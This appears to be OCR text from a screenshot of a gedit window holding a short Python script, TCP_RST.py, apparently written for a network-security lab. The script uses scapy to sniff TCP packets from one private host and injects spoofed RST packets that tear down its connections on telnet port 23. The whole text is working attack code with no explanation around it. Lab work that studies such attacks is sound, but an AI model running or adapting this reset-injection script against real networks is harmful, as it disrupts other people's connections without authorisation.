 TCP_RST.py (~/) - gedit
Open
from scapy.all import *
def spoof_pkt(pkt):
    ip=IP(src=pkt[IP].src,dst=pkt[IP].dst)
    tcp=TCP(sport=23,dport=pkt[TCP].dport,flags="R",seq=pkt[TCP].seq+1)
    pkt = ip/tcp
    send(pkt,verbose=0)
    print("sent a packet\n")
f='tcp and src host 192.168.232.169'
pkt = sniff(filter=f,prn=spoof_pkt)